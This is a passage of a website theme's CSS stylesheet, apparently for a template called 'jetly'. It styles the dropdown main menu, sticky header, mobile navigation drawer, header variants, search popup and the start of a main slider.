		display: -ms-flexbox;
		display: flex;
	}
}

.main-menu .main-menu__list>li,
.stricky-header .main-menu__list>li {
	padding-top: 35px;
	padding-bottom: 35px;
	position: relative;
}

.main-menu .main-menu__list>li+li,
.stricky-header .main-menu__list>li+li {
	margin-left: 90px;
}

.main-menu .main-menu__list>li>a,
.stricky-header .main-menu__list>li>a {
	font-size: 15px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: var(--jetly-white);
	text-transform: uppercase;
	position: relative;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	font-weight: 500;
	letter-spacing: 0.1em;
}

.main-menu .main-menu__list>li.current>a,
.main-menu .main-menu__list>li.current_page_item>a,
.main-menu .main-menu__list>li.current-menu-item>a,
.main-menu .main-menu__list>li.current-menu-parent>a,
.main-menu .main-menu__list>li.current-menu-ancestor>a,
.main-menu .main-menu__list>li:hover>a,
.stricky-header .main-menu__list>li.current>a,
.stricky-header .main-menu__list>li.current_page_item>a,
.stricky-header .main-menu__list>li.current-menu-ancestor>a,
.stricky-header .main-menu__list>li.current-menu-item>a,
.stricky-header .main-menu__list>li.current-menu-parent>a,
.stricky-header .main-menu__list>li:hover>a {
	color: var(--jetly-base);
	text-shadow: 0 0 1px currentColor;
}

.main-menu .main-menu__list>li>ul,
.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 270px;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	opacity: 0;
	visibility: hidden;
	-webkit-transform-origin: top center;
	transform-origin: top center;
	-webkit-transform: scaleY(0) translateZ(100px);
	transform: scaleY(0) translateZ(100px);
	-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 700ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 700ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, transform 700ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, transform 700ms ease, -webkit-transform 700ms ease;
	z-index: 99;
	background-color: white;
	padding: 31px 20px 31px;
}

.shadow-box {
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}

.main-menu .main-menu__list>li>ul>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul>li>ul {
	display: none;
}

.main-menu .main-menu__list>li:hover>ul,
.main-menu .main-menu__list>li>ul>li:hover>ul,
.stricky-header .main-menu__list>li:hover>ul,
.stricky-header .main-menu__list>li>ul>li:hover>ul {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1) translateZ(0px);
	transform: scaleY(1) translateZ(0px);
}

.main-menu .main-menu__list>li>ul>li,
.main-menu .main-menu__list>li>ul>li>ul>li,
.stricky-header .main-menu__list>li>ul>li,
.stricky-header .main-menu__list>li>ul>li>ul>li {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 100%;
	flex: 1 1 100%;
	width: 100%;
	position: relative;
}

.main-menu .main-menu__list>li>ul>li+li,
.main-menu .main-menu__list>li>ul>li>ul>li+li,
.stricky-header .main-menu__list>li>ul>li+li,
.stricky-header .main-menu__list>li>ul>li>ul>li+li {
	border-top: none;
	margin-top: 10px;
}

.main-menu .main-menu__list>li>ul>li>a,
.main-menu .main-menu__list>li>ul>li>ul>li>a,
.stricky-header .main-menu__list>li>ul>li>a,
.stricky-header .main-menu__list>li>ul>li>ul>li>a {
	position: relative;
	font-size: 16px;
	line-height: 30px;
	color: var(--jetly-gray);
	letter-spacing: 0;
	font-weight: 500;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 5px 20px 5px;
	-webkit-transition: 500ms;
	transition: 500ms;
	background-color: var(--jetly-white);
	letter-spacing: var(--jetly-letter-spacing);
}

.main-menu .main-menu__list>li>ul>li:hover>a,
.main-menu .main-menu__list>li>ul>li>ul>li:hover>a,
.stricky-header .main-menu__list>li>ul>li:hover>a,
.stricky-header .main-menu__list>li>ul>li>ul>li:hover>a {
	background-color: var(--jetly-primary);
	color: var(--jetly-black);
}

.main-menu .main-menu__list>li>ul>li>a::before,
.main-menu .main-menu__list>li>ul>li>ul>li>a::before,
.stricky-header .main-menu__list>li>ul>li>a::before,
.stricky-header .main-menu__list>li>ul>li>ul>li>a::before {
	position: absolute;
	top: 50%;
	right: 20px;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	font-size: 14px;
	color: var(--jetly-base);
	transform: translateY(-50%) scale(0);
	-webkit-transition: 500ms;
	transition: 500ms;
}

.main-menu .main-menu__list>li>ul>li>a:only-child:before,
.main-menu .main-menu__list>li>ul>li>ul>li>a:only-child::before,
.stricky-header .main-menu__list>li>ul>li>a:only-child::before,
.stricky-header .main-menu__list>li>ul>li>ul>li>a:only-child::before {
	display: none;
}

.main-menu .main-menu__list>li>ul>li:hover>a::before,
.main-menu .main-menu__list>li>ul>li>ul>li:hover>a::before,
.stricky-header .main-menu__list>li>ul>li:hover>a::before,
.stricky-header .main-menu__list>li>ul>li>ul>li:hover>a::before {
	transform: translateY(-50%) scale(1);
}

.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
	top: 0;
	left: 100%;
}

.main-menu .main-menu__list li ul li>ul.right-align,
.stricky-header .main-menu__list li ul li>ul.right-align {
	top: 0;
	left: auto;
	right: 100%;
}

.main-menu-three__main-menu-box .main-menu__list>.megamenu,
.main-menu-two__main-menu-box .main-menu__list>.megamenu,
.main-menu__wrapper .main-menu__list>.megamenu {
	position: static;
}

.main-menu-three__main-menu-box .main-menu__list>.megamenu>ul,
.main-menu-two__main-menu-box .main-menu__list>.megamenu>ul,
.main-menu__wrapper .main-menu__list>.megamenu>ul {
	top: 100% !important;
	left: 0 !important;
	right: 0 !important;
	background-color: transparent;
}

.main-menu-three__main-menu-box .main-menu__list>.megamenu>ul>li,
.main-menu-two__main-menu-box .main-menu__list>.megamenu>ul>li,
.main-menu__wrapper .main-menu__list>.megamenu>ul>li {
	padding: 0 !important;
}

.stricky-header {
	position: fixed;
	z-index: 991;
	top: 0;
	left: 0;
	background-color: #fff;
	width: 100%;
	visibility: hidden;
	-webkit-transform: translateY(-120%);
	transform: translateY(-120%);
	-webkit-transition: visibility 500ms ease, -webkit-transform 500ms ease;
	transition: visibility 500ms ease, -webkit-transform 500ms ease;
	transition: transform 500ms ease, visibility 500ms ease;
	transition: transform 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;
	-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

@media (max-width: 1199px) {
	.stricky-header {
		display: none !important;
	}
}

.stricky-header.stricky-fixed {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	visibility: visible;
}

.stricky-header .main-menu__inner {
	-webkit-box-shadow: none;
	box-shadow: none;
	padding-right: 0;
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
}

.mobile-nav__buttons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-left: auto;
	margin-right: 10px;
}

@media (min-width: 1200px) {
	.mobile-nav__buttons {
		display: none;
	}
}

.mobile-nav__buttons a {
	font-size: 20px;
	color: var(--jetly-base);
	cursor: pointer;
}

.mobile-nav__buttons a+a {
	margin-left: 10px;
}

.mobile-nav__buttons a:hover {
	color: var(--jetly-base);
}

.main-menu .mobile-nav__toggler {
	font-size: 20px;
	color: var(--jetly-base);
	cursor: pointer;
	-webkit-transition: 500ms;
	transition: 500ms;
}

.main-menu .mobile-nav__toggler:hover {
	color: var(--jetly-black);
}

@media (min-width: 1200px) {
	.main-menu .mobile-nav__toggler {
		display: none;
	}
}

/*--------------------------------------------------------------
# Mobile Nav
--------------------------------------------------------------*/
.mobile-nav__wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 999;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transform-origin: left center;
	transform-origin: left center;
	-webkit-transition: visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
	transition: visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
	transition: transform 500ms ease 500ms, visibility 500ms ease 500ms;
	transition: transform 500ms ease 500ms, visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
	visibility: hidden;
}

.mobile-nav__wrapper .container {
	padding-left: 0;
	padding-right: 0;
}

.mobile-nav__wrapper.expanded {
	opacity: 1;
	-webkit-transform: translateX(0%);
	transform: translateX(0%);
	visibility: visible;
	-webkit-transition: visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
	transition: visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
	transition: transform 500ms ease 0ms, visibility 500ms ease 0ms;
	transition: transform 500ms ease 0ms, visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
}

.mobile-nav__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #000000;
	opacity: 0.5;
	cursor: pointer;
}

.mobile-nav__content {
	width: 300px;
	background-color: white;
	z-index: 10;
	position: relative;
	height: 100%;
	overflow-y: auto;
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 15px;
	padding-right: 15px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
	transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
	transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, transform 500ms ease 0ms;
	transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, transform 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
}

.mobile-nav__wrapper.expanded .mobile-nav__content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
	transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
	transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, transform 500ms ease 500ms;
	transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, transform 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
}

.mobile-nav__content .logo-box {
	margin-bottom: 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.mobile-nav__close {
	position: absolute;
	top: 20px;
	right: 15px;
	font-size: 18px;
	color: var(--jetly-white);
	cursor: pointer;
}

.mobile-nav__content .main-menu__list,
.mobile-nav__content .main-menu__list>li>ul,
.mobile-nav__content .main-menu__list>li>ul>li>ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.mobile-nav__content .main-menu__list>li>ul,
.mobile-nav__content .main-menu__list>li>ul>li>ul {
	display: none;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	margin-left: 0.5em;
}

.mobile-nav__content .main-menu__list>li:not(:last-child),
.mobile-nav__content .main-menu__list>li>ul>li:not(:last-child),
.mobile-nav__content .main-menu__list>li>ul>li>ul>li:not(:last-child) {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list>li>a>.main-menu-border {
	display: none !important;
}

.mobile-nav__content .main-menu__list>li>a,
.mobile-nav__content .main-menu__list>li>ul>li>a,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	line-height: 30px;
	color: #25383E;
	font-size: 14px;
	font-family: var(--jetly-font, "Rubik", sans-serif);
	font-weight: 500;
	height: 46px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: 500ms;
	transition: 500ms;
}

.mobile-nav__content .main-menu__list>li>a.expanded .mobile-nav__content .main-menu__list>li>ul>li>a.expanded .mobile-nav__content .main-menu__list>li>ul>li>ul>li>a.expanded {
	color: var(--jetly-base);
}

.mobile-nav__content .main-menu__list>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button {
	width: 30px;
	height: 30px;
	background-color: var(--jetly-base);
	border: none;
	outline: none;
	color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transition: -webkit-transform 500ms ease;
	transition: -webkit-transform 500ms ease;
	transition: transform 500ms ease;
	transition: transform 500ms ease, -webkit-transform 500ms ease;
	padding: 0;
}

.mobile-nav__content .main-menu__list>li>a>button.expanded,
.mobile-nav__content .main-menu__list>li>ul>li>a>button.expanded,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button.expanded {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	background-color: #fff;
	color: var(--jetly-base);
}

/* no menu after 2rd level dropdown */
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>ul {
	display: none !important;
}

.mobile-nav__content .main-menu__list li.cart-btn span {
	position: relative;
	top: auto;
	right: auto;
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0);
}

.mobile-nav__content .main-menu__list li.cart-btn i {
	font-size: 16px;
}

.mobile-nav__content .logo-box h1 {
	color: #ffff;
	text-transform: capitalize;
}

.mobile-nav__top {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 30px;
}

.mobile-nav__top .main-menu__login a {
	color: var(--jetly-text-dark);
}

.mobile-nav__container {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.mobile-nav__social a {
	font-size: 16px;
	color: var(--jetly-white);
	-webkit-transition: 500ms;
	transition: 500ms;
}

.mobile-nav__social a+a {
	margin-left: 30px;
}

.mobile-nav__social a:hover {
	color: var(--jetly-base);
}

.mobile-nav__contact {
	margin-bottom: 0;
	margin-top: 20px;
	margin-bottom: 20px;
}

.mobile-nav__contact li {
	color: var(--jetly-text-dark);
	font-size: 14px;
	font-weight: 500;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.mobile-nav__contact li+li {
	margin-top: 15px;
}

.mobile-nav__contact li a {
	color: #25383E;
	-webkit-transition: 500ms;
	transition: 500ms;
}

.mobile-nav__contact li a:hover {
	color: var(--jetly-base);
}

.mobile-nav__contact li>i {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	background-color: var(--jetly-base);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	font-size: 11px;
	margin-right: 10px;
	color: #fff;
}

.mobile-nav__container .main-logo,
.mobile-nav__container .topbar__buttons,
.mobile-nav__container .main-menu__language,
.mobile-nav__container .main-menu__login {
	display: none;
}

/*--------------------------------------------------------------
# Home Showcase
--------------------------------------------------------------*/
.home-showcase {
	margin-top: -31px;
	margin-bottom: -31px;
}

.home-showcase__inner {
	padding: 40px 40px 40px;
	background-color: white;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}

.home-showcase .row {
	--bs-gutter-x: 42px;
	--bs-gutter-y: 20px;
}

.home-showcase__image {
	position: relative;
	background-color: var(--jetly-base);
	overflow: hidden;
}

.home-showcase__image>img {
	width: 100%;
	-webkit-transition: 500ms ease;
	transition: 500ms ease;
	-webkit-transform: scale(1);
	transform: scale(1);
}

.home-showcase__image:hover>img {
	opacity: 0.75;
}

.home-showcase__image:hover .home-showcase__buttons {
	-webkit-transform: scale(1, 1);
	transform: scale(1, 1);
	opacity: 1;
	visibility: visible;
}

.home-showcase__buttons {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-transform: scale(1, 0);
	transform: scale(1, 0);
	opacity: 0;
	visibility: hidden;
	-webkit-transform-origin: bottom center;
	transform-origin: bottom center;
	-webkit-transition: 500ms ease;
	transition: 500ms ease;
}

.home-showcase__buttons__item {
	padding: 10px 20px;
	width: 150px;
	text-align: center;
}

.home-showcase__buttons__item+.home-showcase__buttons__item {
	margin-top: 10px;
}

.home-showcase__title {
	margin: 0;
	text-align: center;
	font-size: 16px;
	font-weight: 700;
	color: var(--jetly-black);
	margin-top: 17px;
}

.mobile-nav__wrapper .home-showcase {
	margin-top: 0;
	margin-bottom: 0;
}

.mobile-nav__wrapper .home-showcase .row [class*=col-] {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
}

.mobile-nav__wrapper .home-showcase__inner {
	padding: 15px 0px;
	background-color: rgba(0, 0, 0, 0);
}

.mobile-nav__wrapper .home-showcase__title {
	color: var(--jetly-white, #ffffff);
}

/*--------------------------------------------------------------
# Navigations Two
--------------------------------------------------------------*/
.main-header-two {
	background: transparent;
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0;
	width: 100%;
	transition: all 500ms ease;
	z-index: 999;
}

.main-header-two__top {
	position: relative;
	display: block;
	background-color: #124970;
	padding: 2px 0;
}

.main-header-two__top-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.main-header-two__top-left {
	position: relative;
	display: block;
}

.main-header-two__contact-list {
	position: relative;
	display: flex;
	align-items: center;
	padding: 5px 0;
}

.main-header-two__contact-list li {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-two__contact-list li+li {
	margin-left: 30px;
}

.main-header-two__contact-list li .icon {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-two__contact-list li .icon i {
	font-size: 12px;
	color: var(--jetly-base);
}

.main-header-two__contact-list li .text {
	margin-left: 10px;
}

.main-header-two__contact-list li .text p {
	font-size: 13px;
	font-weight: 500;
	color: #889f91;
}

.main-header-two__contact-list li .text p a {
	color: #889f91;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-header-two__contact-list li .text p a:hover {
	color: var(--jetly-base);
}

.main-header-two__top-right {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-two__social {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 40px;
	padding: 12.5px 0;
}

.main-header-two__social a {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 15px;
	color: var(--jetly-white);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-header-two__social a:hover {
	color: var(--jetly-base);
}

.main-header-two__social a+a {
	margin-left: 25px;
}

.stricky-header.main-menu-two {
	background-color: #124970;
}

.main-menu-two__wrapper {
	position: relative;
	display: block;
	z-index: 1;
}

.main-menu-two__wrapper-inner {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.main-menu-two__wrapper-inner-border {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	content: "";
	height: 1px;
	background-color: rgba(var(--jetly-white-rgb), 0.1);
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
}

.main-menu-two__left {
	display: block;
	margin-right: 135px;
}

.main-menu-two__logo {
	display: block;
	padding: 26px 0;
}

.main-header-two .main-menu-two__logo h1 {
	text-transform: capitalize;
	color: var(--jetly-white, #FFFFFF);
	font-weight: 900;
	font-size: 30px;
	line-height: 52px;
}

.main-menu-two__main-menu-box {
	display: block;
}

.main-menu-two__right {
	display: flex;
	align-items: center;
}

.main-menu-two__search-cart-box {
	position: relative;
	display: none;
	align-items: center;
	margin-left: 178px;
	padding: 38px 0;
}

.main-menu-two__search-cart-box:before {
	content: "";
	position: absolute;
	top: 30px;
	bottom: 30px;
	left: -30px;
	width: 1px;
	background-color: rgba(var(--jetly-white-rgb), 0.1);
}

.main-menu-two__search-box {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu-two__search {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 24px;
	color: var(--jetly-white);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu-two__search:hover {
	color: var(--jetly-base);
}

.main-menu-two__cart-box {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 20px;
}

.main-menu-two__cart {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 24px;
	color: var(--jetly-white);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu-two__cart:hover {
	color: var(--jetly-base);
}

.main-menu-two .main-menu__list>li+li,
.stricky-header.main-menu-two .main-menu__list>li+li {
	margin-left: 60px;
}

.main-menu-two .main-menu__list>li>a,
.stricky-header.main-menu-two .main-menu__list>li>a {
	color: var(--jetly-white);
}

.main-menu-two .main-menu__list>li.current>a,
.main-menu-two .main-menu__list>li.current_page_item>a,
.main-menu-two .main-menu__list>li.current-menu-ancestor>a,
.main-menu-two .main-menu__list>li.current-menu-item>a,
.main-menu-two .main-menu__list>li.current-menu-parent>a,
.main-menu-two .main-menu__list>li:hover>a,
.stricky-header.main-menu-two .main-menu__list>li.current>a,
.stricky-header.main-menu-two .main-menu__list>li.current_page_item>a,
.stricky-header.main-menu-two .main-menu__list>li.current-menu-ancestor>a,
.stricky-header.main-menu-two .main-menu__list>li.current-menu-parent>a,
.stricky-header.main-menu-two .main-menu__list>li.current-menu-item>a,
.stricky-header.main-menu-two .main-menu__list>li:hover>a {
	color: var(--jetly-base);
	text-shadow: 0 0 1px currentColor;
}

/*--------------------------------------------------------------
# Navigations Three
--------------------------------------------------------------*/
.main-header-three {
	background: transparent;
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0;
	width: 100%;
	transition: all 500ms ease;
	z-index: 999;
	background-image: linear-gradient(180deg, white 0%, rgba(255, 255, 255, 0) 100%);
}

.stricky-header.main-menu-three {
	background-color: var(--jetly-white);
}

.main-header-three__top {
	position: relative;
	display: block;
	border-bottom: 1px solid #eeede5;
	padding: 2px 0;
	z-index: 1;
}

.main-header-three__top-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 60px 0;
}

.main-header-three__top-left {
	position: relative;
	display: block;
}

.main-header-three__contact-list {
	position: relative;
	display: flex;
	align-items: center;
	padding: 5px 0;
}

.main-header-three__contact-list li {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-three__contact-list li+li {
	margin-left: 30px;
}

.main-header-three__contact-list li .icon {
	position: relative;
	display: flex;
	align-items: center;
	top: 1px;
}

.main-header-three__contact-list li .icon i {
	font-size: 12px;
	color: var(--jetly-base);
}

.main-header-three__contact-list .text {
	margin-left: 10px;
}

.main-header-three__contact-list .text p {
	font-size: 13px;
	font-weight: 500;
	color: var(--jetly-gray);
}

.main-header-three__contact-list .text p a {
	color: var(--jetly-gray);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-header-three__contact-list li .text p a:hover {
	color: var(--jetly-base);
}

.main-header-three__top-right {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-three__social {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header-three__social a {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 15px;
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-header-three__social a:hover {
	color: var(--jetly-base);
}

.main-header-three__social a+a {
	margin-left: 25px;
}

.main-menu-three__wrapper {
	position: relative;
	display: block;
	border: 1px solid rgba(255, 255, 255, 0.1);
}

.main-menu-three__wrapper-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 60px 0;
}

.main-menu-three__left {
	position: relative;
	display: block;
}

.main-menu-three__logo {
	position: relative;
	display: block;
	padding: 26px 0;
}

.main-menu-three__right {
	position: relative;
	display: block;
}

.main-menu-three__main-menu-box {
	display: block;
}

.main-menu-three__search-cart-box {
	position: relative;
	display: flex;
	align-items: center;
	padding: 38px 0;
}

.main-menu-three__search-cart-box:before {
	content: "";
	position: absolute;
	top: 30px;
	bottom: 30px;
	left: -30px;
	width: 1px;
	background-color: #eeede5;
}

.main-menu-three__search-box {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu-three__search {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 24px;
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu-three__search:hover {
	color: var(--jetly-base);
}

.main-menu-three__cart-box {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 20px;
}

.main-menu-three__cart {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 24px;
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.main-menu-three__cart:hover {
	color: var(--jetly-base);
}

.stricky-header.main-menu-three {
	background-color: var(--jetly-white);
}

.main-menu-three .main-menu__list>li>a,
.stricky-header.main-menu-three .main-menu__list>li>a {
	color: var(--jetly-gray);
	font-weight: 500;
}

.main-menu-three .main-menu__list>li.current>a,
.main-menu-three .main-menu__list>li.current_page_item>a,
.main-menu-three .main-menu__list>li.current-menu-item>a,
.main-menu-three .main-menu__list>li.current-menu-parent>a,
.main-menu-three .main-menu__list>li.current-menu-ancestor>a,
.main-menu-three .main-menu__list>li:hover>a,
.stricky-header.main-menu-three .main-menu__list>li.current>a,
.stricky-header.main-menu-three .main-menu__list>li.current_page_item>a,
.stricky-header.main-menu-three .main-menu__list>li.current-menu-ancestor>a,
.stricky-header.main-menu-three .main-menu__list>li.current-menu-parent>a,
.stricky-header.main-menu-three .main-menu__list>li.current-menu-item>a,
.stricky-header.main-menu-three .main-menu__list>li:hover>a {
	color: var(--jetly-black);
	text-shadow: 0 0 1px currentColor;
}

/*--------------------------------------------------------------
# Search Popup
--------------------------------------------------------------*/
.search-popup {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 9999;
	padding-left: 20px;
	padding-right: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transform: translateY(-110%);
	transform: translateY(-110%);
	-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;
	transition: opacity 500ms ease, -webkit-transform 500ms ease;
	transition: transform 500ms ease, opacity 500ms ease;
	transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;
}

.search-popup.active {
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
}

.search-popup__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: var(--jetly-black);
	opacity: 0.75;
	cursor: pointer;
}

.search-popup__content {
	width: 100%;
	max-width: 560px;
}

.search-popup__content form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	background-color: #fff;
	border-radius: 10px;
	overflow: hidden;
}

.search-popup__content form input[type="search"],
.search-popup__content form input[type="text"] {
	width: 100%;
	background-color: #fff;
	font-size: 16px;
	border: none;
	outline: none;
	height: 66px;
	padding-left: 30px;
}

.search-popup__content .thm-btn {
	padding: 0;
	width: 68px;
	height: 68px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	position: absolute;
	top: 0;
	right: -1px;
	border-radius: 0;
	background-color: var(--jetly-base);
	border: 0;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}

.search-popup__content .thm-btn i {
	height: auto;
	width: auto;
	background-color: transparent;
	border-radius: 50%;
	color: var(--jetly-white);
	font-size: 22px;
	line-height: inherit;
	text-align: center;
	top: 0;
	margin-right: 0;
	padding-left: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.search-popup__content .thm-btn:hover:before {
	width: 150%;
}

/*--------------------------------------------------------------
# Main Slider
--------------------------------------------------------------*/
.main-slider {
	position: relative;
	display: block;
	z-index: 2;
}

.main-slider .swiper-slide {
	position: relative;
	background-color: var(--jetly-black);
}

.main-slider .container {
	position: relative;
	padding-top: 224px;
	padding-bottom: 230px;
	z-index: 30;
}

.main-slider .image-layer {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: left center;
